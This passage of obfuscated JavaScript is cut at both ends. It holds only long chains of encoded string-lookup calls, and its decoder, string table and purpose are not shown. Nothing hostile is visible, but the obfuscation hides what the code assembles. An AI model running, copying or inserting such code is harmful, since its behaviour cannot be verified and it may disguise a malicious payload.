)+_0x4cd2c8(0x2f84)+_0x4cd2c8(0x288)+_0x4cd2c8(0xb48)+_0x4cd2c8(0xb7f)+_0x4cd2c8(0x18ea)+_0x4cd2c8(0xd3a)+_0x4cd2c8(0x2cbc)+_0x4cd2c8(0x16e0)+_0x4cd2c8(0x4fd)+_0x4cd2c8(0x2be)+_0x4cd2c8(0xe2a)+_0x4cd2c8(0x20a1)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x142e)+_0x4cd2c8(0x30dc)+_0x4cd2c8(0x2e7)+_0x4cd2c8(0x128d)+_0x4cd2c8(0x2803)+_0x4cd2c8(0x2759)+_0x4cd2c8(0x15c1)+_0x4cd2c8(0x241f)+_0x4cd2c8(0xee2)+_0x4cd2c8(0x1701)+_0x4cd2c8(0x122f)+_0x4cd2c8(0xa57)+_0x4cd2c8(0x1f4d)+_0x4cd2c8(0x2870)+_0x4cd2c8(0x1f62)+_0x4cd2c8(0x3506)+_0x4cd2c8(0x1719)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x2f68)+_0x4cd2c8(0xf4c)+_0x4cd2c8(0x2dad)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x1045)+_0x4cd2c8(0x279a)+_0x4cd2c8(0xb08)+_0x4cd2c8(0x278)+_0x4cd2c8(0xe69)+_0x4cd2c8(0x1571)+_0x4cd2c8(0x3412)+_0x4cd2c8(0x234b)+_0x4cd2c8(0x33f9)+_0x4cd2c8(0x2074)+_0x4cd2c8(0x33c9)+_0x4cd2c8(0x421)+_0x4cd2c8(0x28bb)+_0x4cd2c8(0x1554)+_0x4cd2c8(0x680)+_0x4cd2c8(0x26ab)+_0x4cd2c8(0x2624)+_0x4cd2c8(0x3598)+_0x4cd2c8(0x337e)+_0x4cd2c8(0x21e5)+_0x4cd2c8(0x126c)+_0x4cd2c8(0x10ff)+_0x4cd2c8(0x36b3)+_0x4cd2c8(0x32bf)+_0x4cd2c8(0x581)+_0x4cd2c8(0x530)+_0x4cd2c8(0x310b)+_0x4cd2c8(0x1588)+_0x4cd2c8(0x2201)+_0x4cd2c8(0xaa0)+_0x4cd2c8(0x3251)+_0x4cd2c8(0x4e8)+_0x4cd2c8(0x14d9)+_0x4cd2c8(0x22ee)+_0x4cd2c8(0x1d34)+_0x4cd2c8(0x35a5)+_0x4cd2c8(0x219e)+_0x4cd2c8(0x332d)+_0x4cd2c8(0x241a)+_0x4cd2c8(0x2369)+_0x4cd2c8(0x219e)+_0x4cd2c8(0x1f4a)+_0x4cd2c8(0xf2d)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x3127)+_0x4cd2c8(0x1f9e)+_0x4cd2c8(0x1571)+_0x4cd2c8(0x3412))+(_0x4cd2c8(0x234b)+_0x4cd2c8(0x33f9)+_0x4cd2c8(0x2074)+_0x4cd2c8(0x33c9)+_0x4cd2c8(0x421)+_0x4cd2c8(0x1535)+_0x4cd2c8(0x2ae4)+_0x4cd2c8(0x22fc)+_0x4cd2c8(0x29db)+_0x4cd2c8(0xa85)+_0x4cd2c8(0x514)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x3109)+_0x4cd2c8(0x2cae)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0x2779)+_0x4cd2c8(0xaa9)+_0x4cd2c8(0xe2a)+_0x4cd2c8(0x20a1)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x142e)+_0x4cd2c8(0x30dc)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x1fa9)+_0x4cd2c8(0x1834)+_0x4cd2c8(0x26e7)+_0x4cd2c8(0x21c4)+_0x4cd2c8(0x1092)+_0x4cd2c8(0x15e8)+_0x4cd2c8(0xa30)+_0x4cd2c8(0x2c33)+_0x4cd2c8(0x338a)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x1c06)+_0x4cd2c8(0x32af)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x298b)+_0x4cd2c8(0x1d62)+_0x4cd2c8(0x1305)+_0x4cd2c8(0x2b35)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x94e)+_0x4cd2c8(0x1d52)+_0x4cd2c8(0x3454)+_0x4cd2c8(0xb0a)+_0x4cd2c8(0x2b28)+_0x4cd2c8(0x1f8a)+_0x4cd2c8(0x28fd)+_0x4cd2c8(0xd08)+_0x4cd2c8(0x34e8)+_0x4cd2c8(0x15b5)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x37f)+_0x4cd2c8(0x1107)+_0x4cd2c8(0x278)+_0x4cd2c8(0xfb3)+_0x4cd2c8(0x2a00)+_0x4cd2c8(0xe29)+_0x4cd2c8(0x2721)+_0x4cd2c8(0x1329)+_0x4cd2c8(0x31c3)+_0x4cd2c8(0x1f1c)+_0x4cd2c8(0x17ef)+_0x4cd2c8(0x2918)+_0x4cd2c8(0x2b45)+_0x4cd2c8(0x223)+_0x4cd2c8(0xa49)+_0x4cd2c8(0x1222)+_0x4cd2c8(0xe35)+_0x4cd2c8(0x31c9)+_0x4cd2c8(0x2aeb)+_0x4cd2c8(0x234c)+_0x4cd2c8(0x195f)+_0x4cd2c8(0x34e7)+_0x4cd2c8(0x2c58)+_0x4cd2c8(0x16b0)+_0x4cd2c8(0x218b)+_0x4cd2c8(0xd68)+_0x4cd2c8(0x2264)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x24fb)+_0x4cd2c8(0x1d8a)+_0x4cd2c8(0x246c)+_0x4cd2c8(0x294b)+_0x4cd2c8(0x9a6)+_0x4cd2c8(0x23fd)+_0x4cd2c8(0x1a26)+_0x4cd2c8(0x26c0)+_0x4cd2c8(0x91a)+_0x4cd2c8(0x2102)+_0x4cd2c8(0xb6d)+_0x4cd2c8(0x1b02)+_0x4cd2c8(0x3169)+_0x4cd2c8(0xa49)+_0x4cd2c8(0x1c6a)+_0x4cd2c8(0x2b37)+_0x4cd2c8(0x216b)+_0x4cd2c8(0x29f5)+_0x4cd2c8(0x16b2)+_0x4cd2c8(0x300b))+(_0x4cd2c8(0x1d65)+_0x4cd2c8(0x15e4)+_0x4cd2c8(0x6ef)+_0x4cd2c8(0x3026)+_0x4cd2c8(0xe69)+_0x4cd2c8(0x2558)+_0x4cd2c8(0x2b8c)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x21f7)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x1090)+_0x4cd2c8(0x1fb9)+_0x4cd2c8(0x1bb2)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x2f08)+_0x4cd2c8(0x2ce0)+_0x4cd2c8(0x27ea)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x3204)+_0x4cd2c8(0x1ec7)+_0x4cd2c8(0x2e7e)+_0x4cd2c8(0x1702)+_0x4cd2c8(0x28b1)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0x954)+_0x4cd2c8(0x2799)+_0x4cd2c8(0x1514)+_0x4cd2c8(0x2d51)+_0x4cd2c8(0x9f7)+_0x4cd2c8(0x16b0)+_0x4cd2c8(0x7c8)+_0x4cd2c8(0x22e7)+_0x4cd2c8(0x1a4a)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x23bc)+_0x4cd2c8(0x3a3)+_0x4cd2c8(0x8a7)+_0x4cd2c8(0x76a)+_0x4cd2c8(0x239b)+_0x4cd2c8(0x890)+_0x4cd2c8(0x134d)+_0x4cd2c8(0x1c8c)+_0x4cd2c8(0xe29)+_0x4cd2c8(0x2721)+_0x4cd2c8(0x419)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x2f08)+_0x4cd2c8(0x189c)+_0x4cd2c8(0x176d)+_0x4cd2c8(0x1772)+_0x4cd2c8(0x16c7)+_0x4cd2c8(0x705)+_0x4cd2c8(0x1772)+_0x4cd2c8(0xe1f)+_0x4cd2c8(0x2044)+_0x4cd2c8(0x8e2)+_0x4cd2c8(0x2d22)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x297f)+_0x4cd2c8(0x1d52)+_0x4cd2c8(0x2857)+_0x4cd2c8(0x33b8)+_0x4cd2c8(0x2b28)+_0x4cd2c8(0xbd0)+_0x4cd2c8(0x1cc5)+_0x4cd2c8(0x2591)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x31f0)+_0x4cd2c8(0x2b7d)+_0x4cd2c8(0x175e)+_0x4cd2c8(0x305c)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x5d2)+_0x4cd2c8(0xe2a)+_0x4cd2c8(0x20a1)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x142e)+_0x4cd2c8(0x30dc)+_0x4cd2c8(0x1571)+_0x4cd2c8(0xdda)+_0x4cd2c8(0x9a0)+_0x4cd2c8(0x2bbd)+_0x4cd2c8(0x1c9)+_0x4cd2c8(0x1e9e)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x443)+_0x4cd2c8(0x2454)+_0x4cd2c8(0x2cbc)+_0x4cd2c8(0x16e0)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x2e71)+_0x4cd2c8(0x2e7)+_0x4cd2c8(0x128d)+_0x4cd2c8(0x2803)+_0x4cd2c8(0x2759)+_0x4cd2c8(0x15c1)+_0x4cd2c8(0x241f)+_0x4cd2c8(0x767)+_0x4cd2c8(0x1c5d))+(_0x4cd2c8(0x680)+_0x4cd2c8(0x26ab)+_0x4cd2c8(0x2624)+_0x4cd2c8(0x3598)+_0x4cd2c8(0x337e)+_0x4cd2c8(0x21e5)+_0x4cd2c8(0x1c37)+_0x4cd2c8(0x2417)+_0x4cd2c8(0x17b)+_0x4cd2c8(0x159d)+_0x4cd2c8(0x2dd0)+_0x4cd2c8(0x2ed5)+_0x4cd2c8(0xa79)+_0x4cd2c8(0xf95)+_0x4cd2c8(0x2125)+_0x4cd2c8(0x1f69)+_0x4cd2c8(0x1e2c)+_0x4cd2c8(0x2197)+_0x4cd2c8(0x7eb)+_0x4cd2c8(0x344c)+_0x4cd2c8(0x1a88)+_0x4cd2c8(0x19f9)+_0x4cd2c8(0x30b3)+_0x4cd2c8(0x3284)+_0x4cd2c8(0x1180)+_0x4cd2c8(0x116f)+_0x4cd2c8(0x288a)+_0x4cd2c8(0x1c6a)+_0x4cd2c8(0x2b37)+_0x4cd2c8(0x216b)+_0x4cd2c8(0x29f5)+_0x4cd2c8(0x16b2)+_0x4cd2c8(0x300b)+_0x4cd2c8(0x1d65)+_0x4cd2c8(0x15e4)+_0x4cd2c8(0x1569)+_0x4cd2c8(0x1895)+_0x4cd2c8(0x3133)+_0x4cd2c8(0x1d8d)+_0x4cd2c8(0x20c3)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x186a)+_0x4cd2c8(0x19ab)+_0x4cd2c8(0x7fd)+_0x4cd2c8(0xd86)+_0x4cd2c8(0x804)+_0x4cd2c8(0x1522)+_0x4cd2c8(0x2249)+_0x4cd2c8(0x1ac2)+_0x4cd2c8(0x2fc0)+_0x4cd2c8(0x32af)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xd2c)+_0x4cd2c8(0xfb9)+_0x4cd2c8(0x34fb)+_0x4cd2c8(0x2316)+_0x4cd2c8(0x1024)+_0x4cd2c8(0x1d06)+_0x4cd2c8(0x2803)+_0x4cd2c8(0x1fd6)+_0x4cd2c8(0x1e2c)+_0x4cd2c8(0x2197)+_0x4cd2c8(0x2d6e)+_0x4cd2c8(0x2e8a)+_0x4cd2c8(0x2530)+_0x4cd2c8(0xd3b)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x36e2)+_0x4cd2c8(0x1c17)+_0x4cd2c8(0x2d75)+_0x4cd2c8(0x2d9)+_0x4cd2c8(0xc56)+_0x4cd2c8(0x1156)+_0x4cd2c8(0x340c)+_0x4cd2c8(0x237e)+_0x4cd2c8(0x30a3)+_0x4cd2c8(0x1665)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x12c2)+_0x4cd2c8(0x1895)+_0x4cd2c8(0x27c8)+_0x4cd2c8(0x36c3)+_0x4cd2c8(0x22d2)+_0x4cd2c8(0x3284)+_0x4cd2c8(0x1180)+_0x4cd2c8(0x152a)+_0x4cd2c8(0x2603)+_0x4cd2c8(0x2da)+_0x4cd2c8(0x1767)+_0x4cd2c8(0xc03)+_0x4cd2c8(0x1c6a)+_0x4cd2c8(0xc9d)+_0x4cd2c8(0x6db)+_0x4cd2c8(0x6c9)+_0x4cd2c8(0x2530)+_0x4cd2c8(0xd3b)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x36e2)+_0x4cd2c8(0x1c17))+(_0x4cd2c8(0x2d75)+_0x4cd2c8(0x2d9)+_0x4cd2c8(0x169c)+_0x4cd2c8(0x2fcd)+_0x4cd2c8(0x35fe)+_0x4cd2c8(0x2ed5)+_0x4cd2c8(0x2580)+_0x4cd2c8(0x246c)+_0x4cd2c8(0x940)+_0x4cd2c8(0x1ebb)+_0x4cd2c8(0x14db)+_0x4cd2c8(0x2443)+_0x4cd2c8(0xa43)+_0x4cd2c8(0x33ae)+_0x4cd2c8(0x1fc2)+_0x4cd2c8(0x2b6b)+_0x4cd2c8(0x1e69)+_0x4cd2c8(0x1874)+_0x4cd2c8(0x2002)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x3169)+_0x4cd2c8(0x2835)+_0x4cd2c8(0x624)+_0x4cd2c8(0x254e)+_0x4cd2c8(0x2aa8)+_0x4cd2c8(0x225)+_0x4cd2c8(0x16b2)+_0x4cd2c8(0x80d)+_0x4cd2c8(0x21e5)+_0x4cd2c8(0x2447)+_0x4cd2c8(0x2abf)+_0x4cd2c8(0x10e5)+_0x4cd2c8(0x3081)+_0x4cd2c8(0xd60)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x186a)+_0x4cd2c8(0x19ab)+_0x4cd2c8(0x7fd)+_0x4cd2c8(0x1f08)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x239b)+_0x4cd2c8(0x890)+_0x4cd2c8(0x134d)+_0x4cd2c8(0x27dd)+_0x4cd2c8(0x36bd)+_0x4cd2c8(0x1281)+_0x4cd2c8(0x680)+_0x4cd2c8(0x26ab)+_0x4cd2c8(0x2624)+_0x4cd2c8(0x1098)+_0x4cd2c8(0x1107)+_0x4cd2c8(0x1751)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x24fb)+_0x4cd2c8(0x3691)+_0x4cd2c8(0x2002)+_0x4cd2c8(0x10b5)+_0x4cd2c8(0x31f0)+_0x4cd2c8(0x2c50)+_0x4cd2c8(0x2e7)+_0x4cd2c8(0x128d)+_0x4cd2c8(0x2803)+_0x4cd2c8(0x2759)+_0x4cd2c8(0x15c1)+_0x4cd2c8(0x241f)+_0x4cd2c8(0x2abb)+_0x4cd2c8(0x17fe)+_0x4cd2c8(0x7ab)+_0x4cd2c8(0x1bca)+_0x4cd2c8(0xffd)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x7b8)+_0x4cd2c8(0x119a)+_0x4cd2c8(0x1751)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x24fb)+_0x4cd2c8(0x1d8a)+_0x4cd2c8(0x246c)+_0x4cd2c8(0x294b)+_0x4cd2c8(0x9a6)+_0x4cd2c8(0x23fd)+_0x4cd2c8(0x1a26)+_0x4cd2c8(0x26c0)+_0x4cd2c8(0x2324)+_0x4cd2c8(0x2977)+_0x4cd2c8(0x2f9d)+_0x4cd2c8(0x3196)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x7b8)+_0x4cd2c8(0x119a)+_0x4cd2c8(0x1751)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x24fb)+_0x4cd2c8(0x1d8a)+_0x4cd2c8(0x246c))+(_0x4cd2c8(0x294b)+_0x4cd2c8(0x9a6)+_0x4cd2c8(0x23fd)+_0x4cd2c8(0x1a26)+_0x4cd2c8(0x26c0)+_0x4cd2c8(0x2324)+_0x4cd2c8(0x2977)+_0x4cd2c8(0x21c6)+_0x4cd2c8(0x263)+_0x4cd2c8(0x2977)+_0x4cd2c8(0x8bf)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x3109)+_0x4cd2c8(0x12a5)+_0x4cd2c8(0xcb7)+_0x4cd2c8(0x3402)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x1ad1)+_0x4cd2c8(0x2eb6)+_0x4cd2c8(0x1e86)+_0x4cd2c8(0x2835)+_0x4cd2c8(0x624)+_0x4cd2c8(0x254e)+_0x4cd2c8(0x2aa8)+_0x4cd2c8(0x225)+_0x4cd2c8(0x16b2)+_0x4cd2c8(0x211d)+_0x4cd2c8(0x27fb)+_0x4cd2c8(0x259b)+_0x4cd2c8(0x216b)+_0x4cd2c8(0x1fa3)+_0x4cd2c8(0xbf7)+_0x4cd2c8(0x1137)+_0x4cd2c8(0x2002)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x3169)+_0x4cd2c8(0x2324)+_0x4cd2c8(0x1057)+_0x4cd2c8(0x2466)+_0x4cd2c8(0x132f)+_0x4cd2c8(0x2c37)+_0x4cd2c8(0x1430)+_0x4cd2c8(0x1a31)+_0x4cd2c8(0x11e6)+_0x4cd2c8(0x1523)+_0x4cd2c8(0x31f0)+_0x4cd2c8(0x2f62)+_0x4cd2c8(0xeb8)+_0x4cd2c8(0x17b)+_0x4cd2c8(0x225a)+_0x4cd2c8(0x3081)+_0x4cd2c8(0x1e58)+_0x4cd2c8(0x70a)+_0x4cd2c8(0x1996)+_0x4cd2c8(0x1ac2)+_0x4cd2c8(0x2fc0)+_0x4cd2c8(0x32af)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xd2c)+_0x4cd2c8(0xfb9)+_0x4cd2c8(0x2603)+_0x4cd2c8(0x2da)+_0x4cd2c8(0x1767)+_0x4cd2c8(0xc03)+_0x4cd2c8(0x1c6a)+_0x4cd2c8(0xc9d)+_0x4cd2c8(0x17f9)+_0x4cd2c8(0x337a)+_0x4cd2c8(0x2862)+_0x4cd2c8(0x1fc2)+_0x4cd2c8(0x2b6b)+_0x4cd2c8(0x1e69)+_0x4cd2c8(0x1874)+_0x4cd2c8(0x1a4a)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x239b)+_0x4cd2c8(0x890)+_0x4cd2c8(0x134d)+_0x4cd2c8(0x32c2)+_0x4cd2c8(0xeb8)+_0x4cd2c8(0x17b)+_0x4cd2c8(0x21eb)+_0x4cd2c8(0x1f69)+_0x4cd2c8(0x1e2c)+_0x4cd2c8(0x15ba)+_0x4cd2c8(0x1456)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x1987)+_0x4cd2c8(0x2829)+_0x4cd2c8(0xdab)+_0x4cd2c8(0x3323)+_0x4cd2c8(0x23fc)+_0x4cd2c8(0x2cb5)+_0x4cd2c8(0xfb3)+_0x4cd2c8(0x1161)+_0x4cd2c8(0x1f83)+_0x4cd2c8(0x1b4d)+_0x4cd2c8(0x288a)+_0x4cd2c8(0x2cae)+_0x4cd2c8(0x36f3))+(_0x4cd2c8(0xe5f)+_0x4cd2c8(0x134d)+_0x4cd2c8(0x24a)+_0x4cd2c8(0x1611)+_0x4cd2c8(0xe52)+_0x4cd2c8(0x367c)+_0x4cd2c8(0xae2)+_0x4cd2c8(0x9a5)+_0x4cd2c8(0x12e0)+_0x4cd2c8(0x3c6)+_0x4cd2c8(0x263)+_0x4cd2c8(0x12e0)+_0x4cd2c8(0x2e09)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x3109)+_0x4cd2c8(0x2cae)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0xe5f)+_0x4cd2c8(0x134d)+_0x4cd2c8(0x11c0)+_0x4cd2c8(0xeb8)+_0x4cd2c8(0x2d75)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x2b91)+_0x4cd2c8(0x7fd)+_0x4cd2c8(0x976)+_0x4cd2c8(0xbf7)+_0x4cd2c8(0x33c)+_0x4cd2c8(0xfb9)+_0x4cd2c8(0x1ec4)+_0x4cd2c8(0x1884)+_0x4cd2c8(0xb75)+_0x4cd2c8(0x2530)+_0x4cd2c8(0x634)+_0x4cd2c8(0x20d0)+_0x4cd2c8(0x2d7a)+_0x4cd2c8(0xb2e)+_0x4cd2c8(0x1e69)+_0x4cd2c8(0x1dcb)+_0x4cd2c8(0x1c65)+_0x4cd2c8(0x165d)+_0x4cd2c8(0x1ed1)+_0x4cd2c8(0x12c2)+_0x4cd2c8(0x1b80)+_0x4cd2c8(0x2e7)+_0x4cd2c8(0x2652)+_0x4cd2c8(0x2f69)+_0x4cd2c8(0x29d6)+_0x4cd2c8(0x2d6f)+_0x4cd2c8(0x278)+_0x4cd2c8(0x26c7)+_0x4cd2c8(0xfd8)+_0x4cd2c8(0xa79)+_0x4cd2c8(0xf95)+_0x4cd2c8(0x2125)+_0x4cd2c8(0x5df)+_0x4cd2c8(0x1f35)+_0x4cd2c8(0x241f)+_0x4cd2c8(0xbd5)+_0x4cd2c8(0x2986)+_0x4cd2c8(0x2bbc)+_0x4cd2c8(0x30a3)+_0x4cd2c8(0x2a19)+_0x4cd2c8(0x32af)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xd2c)+_0x4cd2c8(0x195c)+_0x4cd2c8(0x2b4)+_0x4cd2c8(0xc10)+_0x4cd2c8(0x3497)+_0x4cd2c8(0x2cb5)+_0x4cd2c8(0xe69)+_0x4cd2c8(0x2e7)+_0x4cd2c8(0x2652)+_0x4cd2c8(0x2f69)+_0x4cd2c8(0x265a)+_0x4cd2c8(0x1523)+_0x4cd2c8(0x31f0)+_0x4cd2c8(0x3164)+_0x4cd2c8(0x211)+_0x4cd2c8(0x2d6f)+_0x4cd2c8(0x278)+_0x4cd2c8(0xe69)+_0x4cd2c8(0x27c9)+_0x4cd2c8(0x1554)+_0x4cd2c8(0x680)+_0x4cd2c8(0x26ab)+_0x4cd2c8(0x2624)+_0x4cd2c8(0x3598)+_0x4cd2c8(0x337e)+_0x4cd2c8(0x21e5)+_0x4cd2c8(0x1d2d)+_0x4cd2c8(0x2f3a)+_0x4cd2c8(0x2935)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0xcee)+_0x4cd2c8(0x1d3e)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x1f81)+_0x4cd2c8(0x2f3a))+(_0x4cd2c8(0x367a)+_0x4cd2c8(0x24a0)+_0x4cd2c8(0xfbc)+_0x4cd2c8(0x1985)+_0x4cd2c8(0x361b)+_0x4cd2c8(0x30a3)+_0x4cd2c8(0x1665)+_0x4cd2c8(0x8b8)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x2f68)+_0x4cd2c8(0x996)+_0x4cd2c8(0x11f6)+_0x4cd2c8(0x679)+_0x4cd2c8(0x1a7d)+_0x4cd2c8(0x1e12)+_0x4cd2c8(0x9a6)+_0x4cd2c8(0x9b9)+_0x4cd2c8(0x2da)+_0x4cd2c8(0x2508)+_0x4cd2c8(0xfbc)+_0x4cd2c8(0x1149)+_0x4cd2c8(0x19c6)+_0x4cd2c8(0x1a5f)+_0x4cd2c8(0x1f69)+_0x4cd2c8(0x1e2c)+_0x4cd2c8(0x15ba)+_0x4cd2c8(0x1456)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x1987)+_0x4cd2c8(0xe84)+_0x4cd2c8(0x577)+_0x4cd2c8(0x14b5)+_0x4cd2c8(0x2ce5)+_0x4cd2c8(0x1cc5)+_0x4cd2c8(0x1ad7)+_0x4cd2c8(0x1197)+_0x4cd2c8(0x278)+_0x4cd2c8(0xe69)+_0x4cd2c8(0x248d)+_0x4cd2c8(0x1c01)+_0x4cd2c8(0x152)+_0x4cd2c8(0x1985)+_0x4cd2c8(0x361b)+_0x4cd2c8(0x30a3)+_0x4cd2c8(0x1665)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x297f)+_0x4cd2c8(0x1d52)+_0x4cd2c8(0x2857)+_0x4cd2c8(0x33b8)+_0x4cd2c8(0x2b28)+_0x4cd2c8(0x3072)+_0x4cd2c8(0xf58)+_0x4cd2c8(0x2753)+_0x4cd2c8(0x288a)+_0x4cd2c8(0x1c6a)+_0x4cd2c8(0x2f20)+_0x4cd2c8(0x23c5)+_0x4cd2c8(0x2c6)+_0x4cd2c8(0x305c)+_0x4cd2c8(0x141a)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x142e)+_0x4cd2c8(0x18cf)+_0x4cd2c8(0x3402)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x1ad1)+_0x4cd2c8(0x2eb6)+_0x4cd2c8(0x181b)+_0x4cd2c8(0xb73)+_0x4cd2c8(0x2dc8)+_0x4cd2c8(0x3116)+_0x4cd2c8(0xb67)+_0x4cd2c8(0xce0)+_0x4cd2c8(0x7d1)+_0x4cd2c8(0x288a)+_0x4cd2c8(0x2cae)+_0x4cd2c8(0xbac)+_0x4cd2c8(0x3303)+_0x4cd2c8(0x1295)+_0x4cd2c8(0x1875)+_0x4cd2c8(0x2002)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x3169)+_0x4cd2c8(0x2835)+_0x4cd2c8(0x2841)+_0x4cd2c8(0x2105)+_0x4cd2c8(0x2f68)+_0x4cd2c8(0x2d8b)+_0x4cd2c8(0x577)+_0x4cd2c8(0x2dd7)+_0x4cd2c8(0x89d)+_0x4cd2c8(0x577)+_0x4cd2c8(0x21f9)+_0x4cd2c8(0x303e)+_0x4cd2c8(0x14fe)+_0x4cd2c8(0xf58)+_0x4cd2c8(0x13fd)+_0x4cd2c8(0x32d7)+_0x4cd2c8(0xd2c))+(_0x4cd2c8(0x2dd1)+_0x4cd2c8(0x2c95)+_0x4cd2c8(0x1dab)+_0x4cd2c8(0xa55)+_0x4cd2c8(0x2aae)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0x363d)+_0x4cd2c8(0x1386)+_0x4cd2c8(0xd24)+_0x4cd2c8(0x2458)+_0x4cd2c8(0x284a)+_0x4cd2c8(0x1ddc)+_0x4cd2c8(0x3410)+_0x4cd2c8(0x1b95)+_0x4cd2c8(0x13bf)+_0x4cd2c8(0x2bd1)+_0x4cd2c8(0x172c)+_0x4cd2c8(0x1ae0)+_0x4cd2c8(0x355f)+_0x4cd2c8(0x302b)+_0x4cd2c8(0x3410)+_0x4cd2c8(0x1c7e)+_0x4cd2c8(0x257e)+_0x4cd2c8(0x87c)+_0x4cd2c8(0x1c0)+_0x4cd2c8(0x13bf)+_0x4cd2c8(0x15b2)+_0x4cd2c8(0xa14)+_0x4cd2c8(0x257e)+_0x4cd2c8(0x9e2)+_0x4cd2c8(0x2cc5)+_0x4cd2c8(0x3503)+_0x4cd2c8(0x215a)+_0x4cd2c8(0x2d8c)+_0x4cd2c8(0x3503)+_0x4cd2c8(0x1ee9)+_0x4cd2c8(0x35c2)+_0x4cd2c8(0x1b22)+_0x4cd2c8(0x28cf)+_0x4cd2c8(0x23e)+_0x4cd2c8(0x141a)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x223f)+_0x4cd2c8(0x362f)+_0x4cd2c8(0x215a)+_0x4cd2c8(0x5da)+_0x4cd2c8(0xb76)+_0x4cd2c8(0x1eee)+_0x4cd2c8(0x1c52)+_0x4cd2c8(0x19ce)+_0x4cd2c8(0x13bf)+_0x4cd2c8(0x34ff)+_0x4cd2c8(0x2081)+_0x4cd2c8(0x3099)+_0x4cd2c8(0xcec)+_0x4cd2c8(0x56d)+_0x4cd2c8(0x2254)+_0x4cd2c8(0x1df9)+_0x4cd2c8(0x32e5)+_0x4cd2c8(0xe76)+_0x4cd2c8(0xea8)+_0x4cd2c8(0x92f)+_0x4cd2c8(0x96c)+_0x4cd2c8(0x23b9)+_0x4cd2c8(0x316b)+_0x4cd2c8(0x1d56)+_0x4cd2c8(0x224e)+_0x4cd2c8(0x23e)+_0x4cd2c8(0x369b)+_0x4cd2c8(0x2343)+_0x4cd2c8(0x2f35)+_0x4cd2c8(0xff2)+_0x4cd2c8(0x32b9)+_0x4cd2c8(0x2240)+_0x4cd2c8(0x1b95)+_0x4cd2c8(0x308a)+_0x4cd2c8(0x3c2)+_0x4cd2c8(0x172c)+_0x4cd2c8(0x111b)+_0x4cd2c8(0x355f)+_0x4cd2c8(0x302b)+_0x4cd2c8(0x2240)+_0x4cd2c8(0x1c7e)+_0x4cd2c8(0x1b3a)+_0x4cd2c8(0x16e7)+_0x4cd2c8(0xf51)+_0x4cd2c8(0x2ded)+_0x4cd2c8(0x5eb)+_0x4cd2c8(0xf36)+_0x4cd2c8(0xd5c)+_0x4cd2c8(0x1cfc)+_0x4cd2c8(0x28e4)+_0x4cd2c8(0x1751)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x1ddf)+_0x4cd2c8(0x1cb)+_0x4cd2c8(0x20e)+_0x4cd2c8(0x8dd)+_0x4cd2c8(0xe72))+(_0x4cd2c8(0x1e5)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0x2ab2)+_0x4cd2c8(0x2d75)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x16d5)+_0x4cd2c8(0x23e3)+_0x4cd2c8(0xdc0)+_0x4cd2c8(0x28e4)+_0x4cd2c8(0x1d81)+_0x4cd2c8(0x5a3)+_0x4cd2c8(0x2d15)+_0x4cd2c8(0x30e0)+_0x4cd2c8(0x5a3)+_0x4cd2c8(0x647)+_0x4cd2c8(0x3226)+_0x4cd2c8(0x3023)+_0x4cd2c8(0xe93)+_0x4cd2c8(0x3113)+_0x4cd2c8(0x101f)+_0x4cd2c8(0x536)+_0x4cd2